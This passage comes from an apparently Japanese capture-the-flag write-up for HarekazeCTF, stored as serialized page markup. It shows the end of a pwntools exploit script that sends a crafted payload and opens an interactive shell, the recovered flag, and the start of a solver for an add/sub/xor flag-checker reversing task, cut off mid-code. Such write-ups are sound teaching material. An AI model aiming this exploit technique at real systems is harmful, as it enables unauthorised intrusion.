\"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8\"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" t\"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    rce \"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003e\u003e\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"8\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement334\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gen_payload\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rbp \"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement355\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"98\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{n0_moun741n_no_3ch0}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"100\",{\"id\":\"reversing\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#reversing\",\"children\":[\"Reversing\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"easy-flag-checker\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"easy-flag-checker\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#easy-flag-checker\"},\"children\":[{\"type\":\"text\",\"value\":\"Easy Flag Checker\",\"position\":{\"start\":{\"line\":411,\"column\":4,\"offset\":16719},\"end\":{\"line\":411,\"column\":21,\"offset\":16736}}}]}],\"position\":{\"start\":{\"line\":411,\"column\":1,\"offset\":16716},\"end\":{\"line\":411,\"column\":21,\"offset\":16736}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#easy-flag-checker\",\"children\":[\"Easy Flag Checker\"]}]]}],\"\\n\",[\"$\",\"p\",\"104\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"fakeflag{this_is_not_the_real_flag}\"]}],\" という文字列と \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"table\"]}],\" に格納された値に対し、0文字目は add, 1文字目は sub, 2文字目は xor, 3文字目は add, ... と順繰りに演算を変えていくようなプログラムになっていました。\"]}],\"\\n\",[\"$\",\"pre\",\"106\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"s \"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"fakeflag{this_is_not_the_real_flag}\\\"\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"encode\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement10\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"table \"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xE2\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x19\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFB\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xD\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x19\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xE0\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x12\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xBD\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xED\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1D\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xF5\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2F\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xA\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xC1\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFC\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xF2\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xFC\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x51\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x13\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3C\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x13\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xBA\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"flag \"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"35\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        tmp \"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" s\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 